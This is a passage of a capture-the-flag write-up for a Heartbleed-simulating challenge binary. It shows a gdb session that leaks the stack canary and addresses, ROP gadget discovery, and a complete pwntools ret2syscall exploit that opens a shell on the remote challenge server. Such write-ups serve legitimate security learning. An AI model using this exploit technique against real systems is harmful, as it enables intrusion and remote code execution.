
The scanf function as we can see before is take input from us in this format %d:%s and then the write function which we abused is leaked the data to us from the stack so we can input our /bin/sh string using scanf function and while we leak the canary address from the stack we also found multiple stack addresses are leaked so we can take one of them and calculate the offset between it and the /bin/sh address to get the correct address for the /bin/sh string
Run the binary and add breakpoint at the write function on main+146
1
2
3
4
5
6
7
8
9
10
11
12
13
(kali㉿kali)-[~/A Guilded Lily]─$ gdb-peda challenge.bin
Reading symbols from challenge.bin...
(No debugging symbols found in challenge.bin)
gdb-peda$ b *main + 146
Breakpoint 1 at 0x401ed0
gdb-peda$ r
Starting program: /home/kali/A Guilded Lily/challenge.bin
Heartbleed Bug Simulator (CVE-2014-0160)
  info: https://heartbleed.com/

Waiting for heart beat request...
1000:/bin/sh
Sending heart beat response..
When we hit the breakpoint we can checkout the stack to check for all data after /bin/sh to find any leaked stack address we can search for address start mostly with 7fff as we can see we find one with offset of 47 away from our /bin/sh so let’s use it
so let’s calculate the offset and i find that the offset is 912
So now we can have the address of the /bin/sh
Gadget Find
As we describe before there is some perquisites have to be don to achieve ret2syscall sol let’s use ROP in pwn tool to achieve this using this following simple code
1
2
3
4
5
6
rop = ROP(elf)
pop_rax = rop.find_gadget(['pop rax', 'ret']).address
pop_rdi = rop.find_gadget(['pop rdi', 'ret']).address
pop_rsi = rop.find_gadget(['pop rsi', 'ret']).address
pop_rdx = rop.find_gadget(['pop rdx', 'ret']).address
syscall = rop.find_gadget(['syscall', 'ret']).address
Final Exploit
Now let’s put all together to make our final exploit
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
from pwn import *

# Binary filename
exe = './challenge.bin'
# This will automatically get context arch, bits, os etc
elf = context.binary = ELF(exe, checksec=False)

# Open the process
io = remote('34.123.210.162','20233')

# Wait to get the waiting heart beat request message then send our text '1000:DeadBeef'
io.sendlineafter(b'Waiting for heart beat request...\n',b"1000:DeadBeef")
io.recvuntil(b'Sending heart beat response...\n')

# Getting the leaked data and the [:-35] is to remove this text '\nWaiting for heart beat request...\n' from the result
Leaked_raw = io.recvuntil(b'\nWaiting for heart beat request...\n')[:-35]

# Format the leaked date to be in the form of little endian for x64 arch this will give us list of 8 bytes for each element
Leaked_list = list(map(hex, unpack_many(Leaked_raw, 64, endian='little', sign=False)))

# Since the canary is start form byte number 856 and we have list of 8 bytes for each element so now the canary
# Will be the element number (856/8 = 107)
Canary = int(Leaked_list[107], 16)
log.info("The Canary Value : " + hex(Canary))

# The DeadBeef string address is the same address which the /bin/sh string will be
# Because in the next creation of payload we will set /bin/sh directly after the 0: to be like this 0:/bin/sh
# So it will overwrite the DeadBeef in the same stack address
# The 912 is the offset which we calculated before
BinSh_Address = int(Leaked_list[46], 16) - 912
log.info("The (DeadBeef or /bin/sh) at address : " + hex(BinSh_Address))

# Using ROP to get our gadget to achieve ret2syscall
rop = ROP(elf)
pop_rax = rop.find_gadget(['pop rax', 'ret']).address
pop_rdi = rop.find_gadget(['pop rdi', 'ret']).address
pop_rsi = rop.find_gadget(['pop rsi', 'ret']).address
pop_rdx = rop.find_gadget(['pop rdx', 'ret']).address
syscall = rop.find_gadget(['syscall', 'ret']).address


# The Final Payload
payload = flat([
    b'/bin/sh\x00',                 # /bin/sh string which needs to be passed to syscall
    b'A' * 1024,                    # Junk
    Canary,                         # Canary value to bypass canary protection
    b'A' * 8 ,                      # Junk
    pop_rax, 59,                    # Set RAX reg to 59
    pop_rdi , BinSh_Address ,       # Set RDI reg to /bin/sh address
    pop_rsi , 0 ,                   # Set RSI reg to 0
    pop_rdx, 0 ,                    # Set RDX reg to 0
    syscall                         # Call Syscall
])


io.sendline( b"0:" + payload )
io.recvuntil(b"Sending heart beat response...")
io.interactive()
And as we can see we finally able to getting a shell on the target server and get the flag.


